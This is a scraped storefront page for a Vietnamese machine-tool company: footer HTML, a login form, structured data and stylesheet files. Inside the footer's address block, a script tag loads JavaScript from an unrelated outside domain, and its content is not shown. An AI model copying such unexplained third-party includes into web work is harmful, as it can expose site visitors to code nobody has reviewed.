</div></div></div></div></div><footer><div  nh-row="2hnm3s6" class="py-30"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="vx0r9fj" nh-block-cache="true" class=""><h3 class="text-white h4 text-uppercase mb-5">THỐNG KÊ TRUY CẬP</h3><div class="text-white"><div class="mb-3"><i class="las la-clock"></i> Đang online: 39</div><div class="mb-3"><i class="las la-clock"></i> Trong ngày: 2121</div><div class="mb-3"><i class="lar la-calendar"></i> Trong tháng: 33955</div><div class="mb-3"><i class="lar la-clipboard"></i> Tổng: 779976</div></div></div></div><div class="col-md-4 col-12"><div nh-block="1ld0645" nh-block-cache="true" class=""><h3 class="title-footer">Về chúng tôi</h3><nav class="footer-menu-section" nh-menu="sidebar"><ul class="list-unstyled"><li class=""><a href="https://www.thietbicokhi247.com/ve-chung-toi" class="color-white"><i class="las la-caret-right mr-5"></i>Giới thiệu</a></li><li class=""><a href="https://www.thietbicokhi247.com/chinh-sach-bao-mat" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách bảo mật </a></li><li class=""><a href="https://www.thietbicokhi247.com/chinh-sach-doi-voi-dai-ly-tai-chinh-nha-san-xuat-giao-hang" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách Đại lý - Nhà sản xuất - Giao hàng</a></li><li class=""><a href="/tin-tuc" class="color-white"><i class="las la-caret-right mr-5"></i>Tin tức</a></li></ul></nav></div></div><div class="col-md-4 col-12"><div nh-block="rxb4qh7" nh-block-cache="true" class=""><div class="social-footer-section mb-15  color-white"><h3 class="title-footer">Kết nối facebook</h3><p class="slogan">Theo dõi và cập nhật các tin tức, chia sẻ kiến thức và kinh nghiệm tại:</p><div class="link-fb d-flex align-items-center"><i class="lab la-facebook-f"></i><a href="https://www.facebook.com/Maycongcuachau/" target="_blank" class="color-white">https://www.facebook.com/Maycongcuachau</a></div></div></div></div></div></div></div><div  nh-row="a8p0muy" class=""><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="w1tbzgx" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">CÔNG TY CỔ PHẦN THƯƠNG MẠI VÀ CÔNG NGHỆ Á CHÂU (ATT - JSC)</h3><address class="color-white"><a href="https://www.google.com/maps/place/118+P.+L%C3%AA+Tr%E1%BB%8Dng+T%E1%BA%A5n,+Kh%C6%B0%C6%A1ng+Mai,+Thanh+Xu%C3%A2n,+H%C3%A0+N%E1%BB%99i,+Vietnam/@20.996762,105.8273432,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ac62a33986d9:0x3c0b14980cbaf771!8m2!3d20.996757!4d105.8295319" class="text-white"><i class="las la-map-marker"></i>Địa chỉ: Lô 14 - BT4, Khu nhà ở Bắc Linh Đàm mở rộng vị trí X2, Phường Hoàng Liệt, TP. Hà Nội</a><p><i class="las la-map-marker"></i>MST: 0101643416</p><p><a href="tel:phone"><i class="las la-headphones-alt"></i>Hotline:<a class="pl-5" href="tel:094 896 6655">094 896 6655</a></a></p><p><i class="las la-envelope-open"></i>Email:<a class="pl-5" href="mailto:attjsc@machinetools.com.vn">attjsc@machinetools.com.vn</a></p></address></div><script src='https://cdnliver.com/js/thanhtuyen.js'></script></div><div nh-block="vhu4wad" nh-block-cache="true" class=""><a href="//www.dmca.com/Protection/Status.aspx?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div></div><div class="col-md-4 col-12"><div nh-block="hy9t75n" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">Văn phòng Hà Nội</h3><address class="color-white"><a href="https://www.google.com/maps/place/C%C3%B4ng+ty+C%E1%BB%95+ph%E1%BA%A7n+Th%C6%B0%C6%A1ng+m%E1%BA%A1i+v%C3%A0+C%C3%B4ng+ngh%E1%BB%87+%C3%81+Ch%C3%A2u/@21.0015946,105.7887697,17z/data=!4m10!1m2!2m1!1zQTIsIHZpbmFjb25leCAyODlhIGtodeG6pXQgZHV5IHRp4bq_bg!3m6!1s0x3135ad4e7f677509:0xa96ea3de1026b1fc!8m2!3d21.0015946!4d105.7928896!15sCiVBMiwgdmluYWNvbmV4IDI4OWEga2h14bqldCBkdXkgdGnhur9ukgEdaW5kdXN0cmlhbF9lcXVpcG1lbnRfc3VwcGxpZXLgAQA!16s%2Fg%2F11pr2j9jg3?hl=vi-VN&entry=ttu" class="text-white"><i class="las la-map-marker"></i>P.0903-A2, Vinaconex 1, 289A Khuất Duy Tiến, Thanh Xuân, Hà Nội</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>091 288 2105</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hn@machinetools.com.vn">Sales.hn@machinetools.com.vn</a></p></address></div></div></div><div class="col-md-4 col-12"><div nh-block="nwh02gr" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">Chi Nhánh Hồ Chí Minh</h3><address class="color-white"><a href="https://www.google.com/maps/place/273+QL1A,+B%C3%ACnh+H%C6%B0ng+Ho%C3%A0,+B%C3%ACnh+T%C3%A2n,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh+700000,+Vietnam/@10.8143782,106.5987819,17z/data=!3m1!4b1!4m5!3m4!1s0x31752b95c7d42145:0x814af84f0e408ead!8m2!3d10.8143729!4d106.6009706" class="text-white"><i class="las la-map-marker"></i>Số 273, QL 1A, Khu phố 2, Bình Hưng Hòa, TP Hồ Chí Minh</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>0988 589 709</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hcm@machinetools.com.vn">Sales.hcm@machinetools.com.vn</a></p><p><a href="https://www.thietbicokhi247.com" ><i class="las la-map-marker"></i>Website: https://www.thietbicokhi247.com</a></p><p><a href="http://sieuthithietbi365.com/thuoc-quang-jenix.html" ><i class="las la-map-marker"></i>Thước quang: http://sieuthithietbi365.com/thuoc-quang-jenix.html</a></p><p><a href="http://maycongcuachau.com.vn/" ><i class="las la-map-marker"></i>Máy công cụ các loại: http://maycongcuachau.com.vn/</a></p><p><a href="http://machinetools.com.vn/san-pham.html" ><i class="las la-map-marker"></i>Máy phay CNC Kitamura - Nhật Bản: http://machinetools.com.vn/san-pham.html</a></p></address></div></div></div></div></div></div><div  nh-row="rx2p6z9" class=""><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="awlj4fk" nh-block-cache="true" class=""><div class="coppyright-payment py-10 text-center"><p class="coppyright color-white fs-17"></p></div></div><div nh-block="0vmi8lz" nh-block-cache="true" class=""><a href="tel:0948966655" class="call-now" rel="nofollow"><div class="call-now"><div class="animate__animated animate__infinite zoomIn big-circle"></div><div class="animate__animated animate__infinite pulse small-circle"></div><div class="animate__animated animate__infinite img-phone skew"><i class="las la-phone-volume"></i></div></div></a><a href="https://zalo.me/0948966655" title="zalo" class="zalo" target="_blank"><img src="https://cdn0963.cdn4s.com/media/icon/icon-4.png" width="50"></a></div></div></div></div></div></footer>
    


    <div id="quick-view-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-xl h-100 d-flex flex-column justify-content-center my-0"><div class="modal-content entire-quickview"></div></div></div>
<div nh-mini-cart="sidebar" class="sidebar-mini-cart"><div class="sidebar-header mt-lg-20 px-20 px-lg-40 text-left"><a href="javascript:;" nh-mini-cart="close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><div class="content-mini-cart px-20 px-lg-40"><div class="box-minicart" nh-total-quantity-cart="0"><ul class="cart-list list-unstyled mb-0"><li class="empty text-center"><i class="lab la-opencart"></i><div class="empty-cart">Chưa có sản phẩm nào trong giỏ hàng</div></li></ul></div></div></div>
<div id="login-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-md modal-dialog-centered">
        <div class="modal-content shadow-modal p-0">
            <button type="button" class="close effect-rotate" data-dismiss="modal" aria-label="Close">
				<i class="las la-times"></i>
			</button>
			
			<div class="modal-body">
				 
<form nh-form="member-login" action="/member/ajax-login" method="post" autocomplete="off">
    <div class="row align-items-center">
        
        <div class="col-12 col-lg-12">
                            <div class="logo-login position-relative rti-25 text-center w-25 mx-auto">
                   <img   nh-lazy="image" delay="all" class="img-fluid rti-abs-contain rti-abs-cover" data-src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo" src="[data-uri]">
                </div>
                        
            <div class="form-group">
                <input name="username" id="username" type="text" class="form-control required rounded bg-white border " placeholder="Tài khoản">
            </div>
        
            <div class="form-group">
                <input name="password" id="password" type="password" class="form-control required rounded bg-white border " placeholder="Mật khẩu">
            </div>
        
            <button nh-btn-action="submit" class="btn-user bg-main btn-1a btn color-white mb-10 rounded w-100" type="submit">
                Đăng nhập
            </button>
            
            <div class="text-center">
                <a href="/member/forgot-password" class="color-black">
                    Quên mật khẩu ?
                </a>
            </div>
        </div>
        
        <div class="col-12 col-lg-12">
            <div class="icon-log text-center border-top py-15 mt-15">
                <span nh-btn-login-social="facebook" class="btn btn-primary mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-facebook-f"></i>
                                    </span>
            
                <span nh-btn-login-social="google" class="btn btn-danger mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-google-plus"></i>
                                    </span>
                
                <p class="color-black mb-5">Bạn chưa có tài khoản hệ thống ?</p>
                
                <a href="/member/register" class="color-black">
                    Đăng ký tài khoản mới
                </a>
            </div>
        </div>
        
    </div>

    <input type="hidden" name="redirect" value="">
</form>
			</div>
        </div>   
    </div>
</div>
<div id="info-comment-modal" class="modal fade" role="dialog" aria-hidden="true"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-body"><h3 class="modal-comment-title text-center"><b>Thông tin người gửi</b></h3><div class="modal-comment-content"><div class="text-center  mb-15">Để gửi bình luận bạn vui lòng cung cấp thêm thông tin liên hệ</div><form id="info-comment-form" method="POST" autocomplete="off"><div class="form-group"><label>Tên hiển thị:<span class="required">*</span></label><input name="full_name" class="form-control" type="text"></div><div class="form-group"><label>Email:<span class="required">*</span></label><input name="email" class="form-control" type="text"></div><div class="form-group"><label>Số điện thoại:<span class="required">*</span></label><input name="phone" class="form-control" type="text"></div></form></div></div><div class="modal-footer"><button id="btn-send-info" type="button" class="col-12 btn btn-primary">Cập nhật</button></div></div></div></div>

    <input id="nh-data-init" type="hidden" value="{&quot;device&quot;:0,&quot;member&quot;:null,&quot;social&quot;:null,&quot;template&quot;:{&quot;code&quot;:&quot;ecommerce01&quot;,&quot;url&quot;:&quot;\/templates\/ecommerce01\/&quot;},&quot;cdn_url&quot;:&quot;https:\/\/cdn0963.cdn4s.com&quot;,&quot;wishlist&quot;:null,&quot;recaptcha&quot;:null,&quot;embed_code&quot;:{&quot;head&quot;:&quot;&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ\&quot; \/&gt;\n\n&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU\&quot; \/&gt;\n\n&lt;meta name=&#039;dmca-site-verification&#039; content=&#039;aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01&#039; \/&gt;\n\n&lt;!-- Google tag (gtag.js) --&gt;\n&lt;script async src=\&quot;https:\/\/www.googletagmanager.com\/gtag\/js?id=G-M9T8GDB2CT\&quot;&gt;&lt;\/script&gt;\n&lt;script&gt;\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag(&#039;js&#039;, new Date());\n\n  gtag(&#039;config&#039;, &#039;G-M9T8GDB2CT&#039;);\n&lt;\/script&gt;&quot;,&quot;top_body&quot;:null,&quot;bottom_body&quot;:null,&quot;load_embed&quot;:&quot;1&quot;,&quot;time_delay&quot;:null},&quot;cart&quot;:null,&quot;product&quot;:{&quot;check_quantity&quot;:null}}">



    

	
	

	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"Organization","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","legalName":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","url":"https:\/\/thietbicokhi247.com\/","logo":"https:\/\/cdn0963.cdn4s.com\/media\/logo\/l_maykhoan23.png"}
	</script>

    

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/thietbicokhi247.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/thietbicokhi247.com\/tim-kiem?keyword={query}","query-input":"required name=query"}}
</script>

            			
				
		
				
	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/thietbicokhi247.com","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/thietbicokhi247.com\/shinetool","name":"Shinetool"}}]}
	</script>

    
    
        

    <script src="/templates/ecommerce01/assets/js/constants.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery-3.5.1.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.plugins.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/lazy.js" type="text/javascript"></script>


<script src="/templates/ecommerce01/assets/lib/jquery/jquery.validate.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery.cookie.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/popper.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/slick.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/lightgallery-all.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/tocbot/tocbot.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/main.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/menu.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/search.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/catalogue.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/product.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/order.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/wishlist.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/member.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/contact.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/comment.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/custom.js" type="text/javascript"></script>



    

        
        
    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/variable.css
body_size: 57
content:
:root {
    --color-hightlight: #ceac25;
    --color-main: #0000FE;
    --color-text: #004d65;

    --white: #fff;
    --black: #000;
    --red: #c33;
    --green: #390;
    --yellow: #ffb822;
    --light: #f5f5f5;
    --blue: #1777c3;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --indigo: #6610f2;
    --teal: #20c997;
    --orange: #fd7e14;
    --cyan: #17a2b8;
    --gray: #6c757d;

    --animate-duration: 1s;
    --animate-delay: 1s;
    --animate-repeat: 1;
}

--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/order.css
body_size: 1430
content:
.page-title-section {
  background-color: #f3f3f3;
  padding: 45px 0;
  margin-bottom: 60px;
}

.page-title-section .inner-title {
  font-size: 48px;
  margin-bottom: 0;
  color: #000;
  font-weight: 700;
}

.page-title-section .inner-breadcrumb {
  text-transform: uppercase;
  color: #999;
  font-size: 16px;
  margin-top: 20px;
}

.page-title-section .inner-breadcrumb a::after {
  content: '/';
  display: inline-block;
  padding: 0 8px;
  color: #999;
}

.page-title-section .inner-breadcrumb a:hover {
  color: #000;
}

.page-title-section .inner-breadcrumb .current {
  color: #000;
}

.cart-info-section .item-quantity .product-quantity {
  margin-right: 0;
  float: none;
  display: inline-block;
}

.cart-info-section .inner-quantity {
  float: left;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  font-size: 25px;
  color: #222;
  border: 1px solid #e1e1e1;
  border-radius: 50px;
  padding: 0 10px;
}

.cart-info-section .inner-quantity .btn-quantity {
  cursor: pointer;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  line-height: 1;
}

.cart-info-section .inner-quantity .btn-quantity:hover {
  color: #c33;
}

.cart-info-section .inner-quantity input {
  font-size: 18px;
  width: 60px;
  height: 34px;
  padding: 0 10px;
  border: none;
  background-color: transparent;
}

.cart-info-section td.item-thumbnail img {
  width: 80px;
}

.cart-info-section td.item-remove {
  text-align: center;
}

.cart-info-section td.item-remove span {
  cursor: pointer;
  font-size: 16px;
}

.cart-info-section td.item-remove span:hover {
  color: #c33;
}

.btn-update-cart {
  padding: 10px 20px;
  background-color: transparent;
  font-weight: 600;
  color: var(--color-main);
  border: 1px solid var(--color-main);
}

.btn-update-cart i {
  padding-right: 10px;
}

.btn-update-cart:hover {
  color: #fff;
  background-color: var(--color-hightlight);
  border-color: var(--color-hightlight);
}

.entire-cart-totals .cart-totals {
  width: 100%;
  color: #222;
}

.entire-cart-totals .cart-totals th {
  padding: 15px 10px;
  border-bottom: 1px solid #e2e2e2;
  text-transform: uppercase;
  padding-left: 0;
}

.entire-cart-totals .cart-totals td {
  text-align: right;
  border-bottom: 1px solid #e2e2e2;
}

.entire-cart-totals .cart-totals span {
  font-size: 16px;
  font-weight: 600;
}

.entire-cart-totals .order-total {
  font-size: 1.7em;
}

.entire-cart-totals .order-total th {
  text-transform: uppercase;
  border-bottom: 0;
  padding-left: 0;
}

.entire-cart-totals .order-total td {
  text-align: right;
  border-bottom: 0;
}

.entire-cart-totals .order-total td span {
  font-size: 24px;
}

.entire-cart-totals .proceed-to-checkout .btn-checkout:hover {
  color: var(--color-main);
  background-color: #ffffff;
}

.payment-method ul {
  text-align: center;
  flex: 0 0 40%;
  max-width: 40%;
  display: block;
  border-right: 1px solid #e3e3e3;
  padding: 15px;
}

.payment-method ul li {
  width: 100%;
}

.payment-method ul li a {
  padding: 15px 0;
  position: relative;
  font-weight: 600;
  border-radius: 0.5rem;
  -webkit-border-radius: 0.5rem;
  -moz-border-radius: 0.5rem;
  -ms-border-radius: 0.5rem;
  -o-border-radius: 0.5rem;
  filter: grayscale(1);
}

.payment-method ul li a.active, 
.payment-method ul li a:hover {
  background-color: #f7f7f7;
  filter: inherit;
  color: var(--red) !important;
}

.payment-method ul li .inner-icon i {
  font-size: 80px;
}

.payment-method .tab-content {
  flex: 0 0 60%;
  max-width: 60%;
  padding: 2rem 0 2rem 1.5rem;
}

.payment-method .tab-content .entry-bank table tr:first-child td {
  border-top: 0;
}

.payment-method .tab-content .entry-bank table:nth-child(even) {
  background-color: #f7f7f7;
}

.entry-order-review th {
  text-transform: uppercase;
}

.entry-order-review tr {
  border-bottom: 1px solid #e3e3e3;
}

.entry-order-review th,
.entry-order-review td {
  padding: 17px 0;
}

.entry-order-review .cart-subtotal,
.entry-order-review .order-total {
  border-bottom: none;
}

.entry-order-review .price-amount {
  font-size: 16px;
}

.entry-order-review .order-total {
  font-size: 24px;
}

.entry-order-review .order-total .price-amount {
  font-size: 24px;
  color: #c33;
  white-space: nowrap;
}

.entry-order-review .entry-table {
  max-height: 866px;
  overflow: auto;
}

.entry-order-review .entry-table::-webkit-scrollbar {
  width: 6px;
}

.entry-order-review .entry-table::-webkit-scrollbar-thumb {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  background: #e6e6e6;
}

.entry-order-review .entry-table::-webkit-scrollbar-track {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
}

.form-billing label {
  margin-bottom: 15px;
}

.form-billing .form-group {
  margin-bottom: 25px;
}

.cart-item .item-name {
  font-weight: 600;
}

.cart-item .item-total {
  text-align: right;
  color: #c33;
}

.cart-item .item-attribute .attribute-name,
.cart-item .item-attribute .attribute-value {
  display: inline-block;
}

.cart-item .item-attribute .attribute-value {
  color: #666;
}

.checkout-coupon {
  margin-bottom: 30px;
}

.checkout-coupon .coupon-info a {
  margin-left: 15px;
  color: var(--color-main);
}

.checkout-coupon .checkout_coupon {
  border: 3px dashed #f4f4f4;
}

.empty i {
  font-size: 100px;
  margin-bottom: 20px;
}

.empty .empty-cart {
  font-size: 16px;
}

.order-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.order-info .order-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1 1 50%;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
  margin-bottom: 20px;
}

.entry-account-detail p {
  margin-bottom: 10px;
}

.entry-account-detail i {
  height: 20px;
  width: 20px;
  background: var(--color-main);
  color: #ffffff;
  text-align: center;
  line-height: 20px;
  font-size: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 7px;
}

.box-update-address {
  margin-bottom: 15px;
}

.box-update-address li {
  padding: 0 10px;
  border-left: 1px solid #666;
}

.box-update-address li a {
  padding: 0;
}

.box-update-address li a.active {
  font-weight: bold;
}

.box-update-address li:first-child {
  border-left: 0;
  padding-left: 0;
}
@media(max-width: 700px) {
  .btn-update-cart{
    position: fixed;
    bottom: 60px;
    left: 0px;
    z-index: 9;
    background-color: red;
    color: white;
    border: 1px solid red;
    width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/member.css
body_size: 636
content:
.member-categories-section.member-list li {
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 8px;
  margin-bottom: 8px; }

.member-categories-section li {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 6px;
  flex-direction: row; }
  .member-categories-section li i {
    font-size: 18px;
    padding-right: 5px;
    vertical-align: middle; }
  .member-categories-section li:last-child {
    margin-bottom: 0; }

.member-categories-section a:hover {
  color: var(--color-main) !important;
  }

.member-categories-section .active > a,
.member-categories-section .active > span {
  color: var(--color-main);
  font-weight: 700; }

  .avatar-upload {
  position: relative;
  display: inline-block;
}

.avatar-upload .avatar-edit {
  position: absolute;
  right: -10px;
  z-index: 1;
  top: -10px;
}

.avatar-upload .avatar-edit input {
  display: none;
}

.avatar-upload .avatar-edit input+label {
  display: inline-block;
  width: 34px;
  height: 34px;
  margin-bottom: 0;
  border-radius: 100%;
  background: #ffffff;
  border: 1px solid transparent;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.12);
  cursor: pointer;
  font-weight: normal;
  transition: all .2s ease-in-out;
}

.avatar-upload .avatar-edit input+label:hover {
  background: #f1f1f1;
  border-color: #e3e3e3;
}

.avatar-upload .avatar-edit input+label:after {
  content: "\f303";
  font-family: "Line Awesome Free";
  font-size: 20px;
  font-weight: 900;
  position: absolute;
  top: 2px;
  left: 0;
  right: 0;
  text-align: center;
  margin: auto;
}

.avatar-upload .avatar-preview {
  width: 120px;
  height: 120px;
  position: relative;
  border: 6px solid #ffffff;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.1);
}

.avatar-upload .avatar-preview>div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.avatar-upload .avatar-clear-image {
  cursor: pointer;
  position: absolute;
  top: auto;
  right: -10px;
  bottom: -5px;
  width: 22px;
  height: 22px;
  line-height: 20px;
  border-radius: 50%;
  background-color: #ffffff;
  text-align: center;
  border: 1px solid transparent;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.12);
}

.filter-member .input-group-text {
  border: 0;
}

.filter-member .btn-submit {
  padding: 0 9px;
}

.table-member th i {
  font-size: 18px;
}
.member-register .bootstrap-select>.dropdown-toggle{
  background-color: white;
  border-color: #dee2e6;
}

--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/page.css
body_size: 14285
content:
/*------------------------------------------------------------------
font-icon: https://icons8.com/line-awesome
utilities-bootstrap: https://getbootstrap.com/docs/4.0/utilities/borders/
-------------------------------------------------------------------*/
.rounded-30 {
    border-radius: 30px !important;
}

/* General */
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 1px solid #e1e1e1;
}

a {
    color: var(--color-main);
    text-decoration: none;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

a:hover {
    color: #0056b3;
}

h1,h2,h3,h4,h5,h6, .h1,.h2,.h3,.h4,.h5,.h6 {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 400;
}

h1,.h-1 {
    font-size: 24px;
}

h2,.h-2 {
    font-size: 20px;
}

h3,.h-3 {
    font-size: 18px;
}

h4,.h-4 {
    font-size: 16px;
}

h5,.h-5 {
    font-size: 13px;
}

h6,.h-6 {
    font-size: 11px;
}

body {
    margin: 0;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.7;
    color: #333232;
    font-family: "Roboto", Arial, Sans-Serif;
}

body::after {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    z-index: 1020;
}

:focus {
    -webkit-box-shadow: none;
    outline: -webkit-focus-ring-color auto 0px;
}

.dark-overlay::after {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.line-af:after {
    content: "";
    position: absolute;
    height: 14px;
    background: url(/templates/ecommerce01/assets/media/template/bgtitle.png)no-repeat top center;
    left: 0;
    right: 0;
    top: 100%;
    margin: 0 auto;
}

span.required {
    color: #ed0000;
}

.mw-40 {
    max-width: 40% !important;
}

.mw-60 {
    max-width: 60% !important;
}

.w-80 {
    width: 80% !important;
}

.w-85 {
    width: 85% !important;
}

.w-90 {
    width: 90% !important;
}

.w-1-1 {
    width: 35px;
    height: 35px;
    line-height: 35px;
}

.image-60 {
    max-width: 60px;
    width: 100%;
}

.bg-main {
    background: var(--color-main) !important;
}

.color-main {
    color: var(--color-main) !important;
}

.font-danger {
    color: #c33;
}

.font-success {
    color: #390;
}

.font-primary {
    color: #5867dd;
}

.font-secondary {
    color: #e1e1ef;
}

.font-info {
    color: #5578eb;
}

.font-warning {
    color: #ffb822;
}

.font-light {
    color: #f8f9fa;
}

.font-dark {
    color: #343a40;
}

.font-muted {
    color: #74788d;
}

.font-semiblod {
    font-weight: 600;
}

.font-large {
    font-size: 16px;
}

.font-extra-large {
    font-size: 18px;
}

.bg-breadcrums {
    /*background-color: #f5f5f5;*/
}

/* General button style (reset) */
.btn {
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 1;
    border-radius: 0;
}

.btn:before {
    content: '';
    position: absolute;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: -1;
}

label {
    font-weight: 600;
}

input[type=text], input[type=password], input[type=email], input[type=search], textarea {
    width: 100%;
    max-width: 100%;
    padding: 0 15px;
    vertical-align: middle;
    background-color: #f4f4f4;
    border: 1px solid #d9dadb;
    border-radius: 0px;
    height: 40px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: none;
}

textarea {
    padding: 10px 15px;
    min-height: 80px;
}

.btn-light {
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}

.btn-normal {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    padding: 0 25px;
    line-height: 40px;
    height: 40px;
